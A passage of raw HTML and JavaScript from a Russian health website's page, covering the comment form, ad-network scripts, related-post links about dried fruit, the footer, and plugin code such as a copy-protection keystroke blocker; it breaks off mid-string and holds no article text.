                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content">
                        <div class='wpd-social-login'>
                          <span class='wpd-connect-with'>Соединить с</span><span class='wpdsn wpdsn-fb wpdiscuz-login-button' wpd-tooltip='Facebook'><i class='fab fa-facebook'></i></span><span class='wpdsn wpdsn-vk wpdiscuz-login-button' wpd-tooltip='VKontakte'><i class='fab fa-vk'></i></span><span class='wpdsn wpdsn-ok wpdiscuz-login-button' wpd-tooltip='Odnoklassniki'><i class='fab fa-odnoklassniki'></i></span>
                          <div class='wpdiscuz-social-login-spinner'>
                            <i class='fas fa-spinner fa-pulse'></i>
                          </div>
                          <div class='wpd-clear'></div>
                        </div>
                        <div class="wpd-social-login-agreement" style="display: none;">
                          <div class="wpd-agreement-title">
                            Я разрешаю создать мне учетную запись
                          </div>
                          <div class="wpd-agreement">
                            Когда вы первый раз заходите с помощью соцсетей, мы получаем публичную информацию из вашей учетной записи, предоставляемой провайдером услуги соцсети в рамках ваших настроек конфиденциальности. Мы также автоматически получаем ваш e-mail адрес для создания вашей учетной записи на нашем веб сайте. Когда она будет создана, вы будете авторизованы под этой учетной записью.
                          </div>
                          <div class="wpd-agreement-buttons">
                            <div class="wpd-agreement-buttons-right">
                              <span class="wpd-agreement-button wpd-agreement-button-disagree">Не согласен</span><span class="wpd-agreement-button wpd-agreement-button-agree">Согласен</span>
                            </div>
                            <div class="wpd-clear"></div>
                          </div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wpd-avatar"><img alt='guest' src='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                  <div class="wpd-editor-buttons-right">
                                    <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                    <div class='wpd-clear'></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions">
                              <div class='wmu-action-wrap'>
                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                              </div>
                            </div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-submit">
                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info">
                      <span class='wpdtc' title='0'>0</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Популярнейший комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка актуального комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Встроенные отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
              <div class="widget-header">
                Популярные статьи
              </div><!--f27ca9bc--><!--f27ca9bc--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfceff692b360d28529175500765c6bb0066062751" type="text/javascript"></script><!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/670/2/139670.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
              <div class="widget-articles"></div>
            </div>
            <div id="custom_html-5" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div class="flat_sidebar_1"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="b-r b-r--before_related">
            <div class="flat_9937963066"></div>
          </div>
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/chto-budet-s-organizmom-esli-kazhdyy-den-sedat-neskolko-finikov/"><img width="335" height="220" src="/wp-content/uploads/2020/10/v-chyom-polza-finikov-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/chto-budet-s-organizmom-esli-kazhdyy-den-sedat-neskolko-finikov/">Что будет с организмом, если каждый день съедать несколько фиников</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/kak-gorst-finikov-mozhet-povliyat-na-vash-kishechnik/"><img width="335" height="220" src="/wp-content/uploads/2020/09/2630197-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/kak-gorst-finikov-mozhet-povliyat-na-vash-kishechnik/">Как горсть фиников может повлиять на Ваш кишечник</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/uksus-i-izyum-dlya-chistki-sosudov-kak-pravilno-primenyat/"><img width="335" height="220" src="/wp-content/uploads/2020/07/golden-raisins-apple-cider-vinegar-for-pain-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/uksus-i-izyum-dlya-chistki-sosudov-kak-pravilno-primenyat/">Уксус и изюм для чистки сосудов: как правильно применять</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/izyum-dlya-chistki-pecheni-luchshie-retsepty/"><img width="335" height="220" src="/wp-content/uploads/2020/07/sultana-rasins-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/izyum-dlya-chistki-pecheni-luchshie-retsepty/">Изюм для чистки печени: лучшие рецепты</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/vybiraem-suhofrukty-dlya-serdtsa-kakie-luchshe/"><img width="335" height="220" src="/wp-content/uploads/2020/05/sukhofrukty-kuraga-chernosliv-izium-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/vybiraem-suhofrukty-dlya-serdtsa-kakie-luchshe/">Выбираем сухофрукты для сердца: какие лучше?</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/suhofrukty-kotorye-uluchshayut-kachestvo-krovi-i-povyshayut-uroven-gemoglobina/"><img width="335" height="220" src="/wp-content/uploads/2020/04/s1200-3-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" loading="lazy"></a>
              </div>
              <div class="post-card__title">
                <a href="/suhofrukty-kotorye-uluchshayut-kachestvo-krovi-i-povyshayut-uroven-gemoglobina/">Сухофрукты, которые улучшают качество крови, и повышают уровень гемоглобина.</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/vse-chto-nuzhno-znat-o-poleznyh-svoystvah-suhofruktov/"><img width="330" height="220" src="/wp-content/uploads/2019/06/1suhofrukty.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Сухофрукты" loading="lazy" srcset="/wp-content/uploads/2019/06/1suhofrukty.jpg 1200w, /wp-content/uploads/2019/06/1suhofrukty-300x200.jpg 300w, /wp-content/uploads/2019/06/1suhofrukty-768x511.jpg 768w, /wp-content/uploads/2019/06/1suhofrukty-1024x682.jpg 1024w, /wp-content/uploads/2019/06/1suhofrukty-295x198.jpg 295w" sizes="(max-width: 330px) 100vw, 330px"></a>
              </div>
              <div class="post-card__title">
                <a href="/vse-chto-nuzhno-znat-o-poleznyh-svoystvah-suhofruktov/">Все что нужно знать о полезных свойствах сухофруктов</a>
              </div>
            </div>
            <div class="post-card post-card--related">
              <div class="post-card__thumbnail">
                <a href="/poleznyy-suhofrukt-chernosliv/"><img width="330" height="220" src="/wp-content/uploads/2019/05/1-3.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Чернослив для организма" loading="lazy" srcset="/wp-content/uploads/2019/05/1-3.jpg 1200w, /wp-content/uploads/2019/05/1-3-300x200.jpg 300w, /wp-content/uploads/2019/05/1-3-768x512.jpg 768w, /wp-content/uploads/2019/05/1-3-1024x683.jpg 1024w, /wp-content/uploads/2019/05/1-3-295x198.jpg 295w" sizes="(max-width: 330px) 100vw, 330px"></a>
              </div>
              <div class="post-card__title">
                <a href="/poleznyy-suhofrukt-chernosliv/">Полезный сухофрукт &#8211; чернослив: какими лечебными свойствами обладает и как правильно его употреблять?</a>
              </div>
            </div>
          </div>
          <div class="b-r b-r--after_related">
            <div class="flat_9937963066"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-widgets footer-widgets-3">
            <div class="footer-widget">
              <div id="nav_menu-2" class="widget widget_nav_menu">
                <div class="menu-futer-container">
                  <ul id="menu-futer" class="menu">
                    <li id="menu-item-19654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19654">
                      <a href="/polzovatelskoe-soglashenie/">Пользовательское соглашение</a>
                    </li>
                    <li id="menu-item-19655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-19655">
                      <a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a>
                    </li>
                    <li id="menu-item-19656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19656">
                      <a href="/autors/">Требуются авторы</a>
                    </li>
                    <li id="menu-item-19657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19657">
                      <a href="/reklama-na-sajte/">Реклама на сайте</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="custom_html-4" class="widget_text widget widget_custom_html">
                <div class="textwidget custom-html-widget">
                  <div class="footer-wrapper">
                    <p class="footer__heading">Контакты</p>
                    <p class="footer__contacts-item">Электронная почта<br></p>
                    <p class="footer__contacts-item">Телефон<br>
                    <span class="footer__phone"><span class="footer__phone-code">+7 (499)</span> </span></p>
                  </div>
                </div>
              </div>
            </div>
            <div class="footer-widget">
              <div id="wpshop_widget_social_links-3" class="widget widget_wpshop_widget_social_links">
                <div class="widget-header">
                  Мы в социальных сетях:
                </div>
                <div class="social-links">
                  <div class="social-buttons social-buttons--square social-buttons--circle">
                    <span class="social-button social-button--facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3BvbHphdnJlZHN1Lw==" data-target="_blank"></span><span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vcG9semFfdnJlZHN1" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81NDU0OTAyMTUyMzk4NA==" data-target="_blank"></span><span class="social-button social-button--youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ2JwYVg2OGxOYVhaNmVoVzFaUUtDZ3c=" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L3BvbHphLXZyZWQuc3U=" data-target="_blank"></span>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="footer-bottom">
            <div class="footer-info">
              © 2021 stella-farma.ru
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://stella-farma.ru/kak-s-pomoschyu-kuragi-mozhno-uluchshit-sostoyanie-serdtsa";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="66"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script>

  var mikolator_ajaxUrl = "https://stella-farma.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type="text/javascript">

  var wn_insta_single_external_link=1;var wn_insta_single_author_corner=1;
  </script> 
  <script type="text/javascript">


  jQuery(document).ready(function($){     
        webnavoz_notbox_showfunction();
        $(window).scroll(function(){webnavoz_notbox_showfunction();});
        function webnavoz_notbox_showfunction(){
                var cok=webnavoz_notificationbox_getCookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'));
                if(cok=='webnavoz_notificationbox'){return false;}
                if(!$('.webnavoz_notificationbox').hasClass('webnavoz_notificationbox_visible')){
                        var scrollPercent = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
                        if(scrollPercent>100){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_visible');$('.webnavoz_notificationbox').fadeIn('slow');}
                }
        }
        $(document).on('click','.webnavoz_notificationbox_close',function(){$('.webnavoz_notificationbox').addClass('webnavoz_notificationbox_closed');webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        $(document).on('click','.webnavoz_notificationbox_button',function(){webnavoz_notificationbox_addcookie();$('.webnavoz_notificationbox').fadeOut('slow');});
        
        function webnavoz_notificationbox_addcookie(){
                if($('.webnavoz_notificationbox').attr('data-related')==1){}
                else {
                        var date = new Date();date.setTime(date.getTime()+(30*60*1000));$.cookie('webnavoz_notificationbox'+$('.webnavoz_notificationbox').attr('data-idokna'),"webnavoz_notificationbox",{ expires:date});             }
        }
        function webnavoz_notificationbox_getCookie(name) {
                var matches = document.cookie.match(new RegExp(
                "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
                ));
                return matches ? decodeURIComponent(matches[1]) : undefined;
        }
  });    
  </script>
  <div class="webnavoz_notificationbox" data-related="0" data-idokna="18735" style="box-shadow:-5px 5px 29px -10px rgba(0,0,0,0.75);border-radius:5px;width:300px;height:auto;background:#3e3f43;left:20px;">
    <div class="webnavoz_notificationbox_close" style="right:-20px"></div>
    <div class="webnavoz_notificationbox_thumb" style="background-image:url(/wp-content/uploads/2019/10/dzen-150x150.jpg);float:left;width:52px;height:52px;"></div>
    <div style="margin-left:10px;float:left;width:calc(100% - 62px)" class="webnavoz_notificationbox_main">
      <div class="webnavoz_notificationbox_title" style="color:#fff;">
        Подпишитесь на наш канал в Яндекс Дзен
      </div>
      <div class="webnavoz_notificationbox_text" style="color:#fff;">
        <p>Подпишитесь на наш канал в Дзен, чтобы всегда быть в курсе последних новостей</p>
      </div>Подписаться
    </div>
  </div><a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity="">wpDiscuz</a>
  <div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <script data-cfasync="false" type="text/javascript">
  if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_language":"ru","ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-b04689abb6227d40cafb4ad25d499274","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
  </script>
  <link rel='stylesheet' id='wn_insta_single_style-css' href='/wp-content/plugins/webnavoz-instagram-single-1.1/webnavoz-instagram-single.css' media='all'>
  <script src='/wp-content/plugins/webnavoz-notification-box-1.4/jquery.cookie.js' id='webnavoz_notbox_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js'></script> 
  <script src='/wp-content/plugins/webnavoz-re-plugin-1.3/swap.js' id='webnavoz_re_js2-js'></script> 
  <script src='/wp-content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script> 
  <script src='/wp-content/plugins/drawit/js/drawit-iframe.js' id='drawit-iframe-js-js'></script> 
  <script type='text/javascript' id='expert-review-scripts-js-extra'>


  /* <![CDATA[ */
  var expert_review_ajax = {"url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","nonce":"698d9548c1","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script> 
  <script src='/wp-content/plugins/experts-by-webnavoz/js/experts.js' id='script-experts_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/jquery.tooltipster.js' id='tooltipster-mikolator_webnavoz-js'></script> 
  <script src='/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js' id='script-mikolator-js'></script> 
  <script type='text/javascript' id='wp-postviews-cache-js-extra'>


  /* <![CDATA[ */
  var viewsCacheL10n = {"admin_ajax_url":"https:\/\/stella-farma.ru\/wp-admin\/admin-ajax.php","post_id":"20795"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js' id='wpdiscuz-cookie-js-js'></script> 
  <script id='quill-js-before'>


        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 5,
        },
                        },
        placeholder: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        theme: 'snow',
        debug: 'warn'
        };
                
  </script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/quill/quill.js' id='quill-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/js/wpd-editor.js' id='wpd-editor-js'></script> 
  <script src='/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js' id='autogrowtextarea-js-js'></script> 
  <script type='text/javascript' id='wpdiscuz-ajax-js-js-extra'>


  /* <![CDATA[ */
  var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to 